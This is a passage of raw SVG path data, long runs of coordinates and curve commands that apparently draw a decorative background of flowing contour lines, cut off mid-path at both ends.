29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 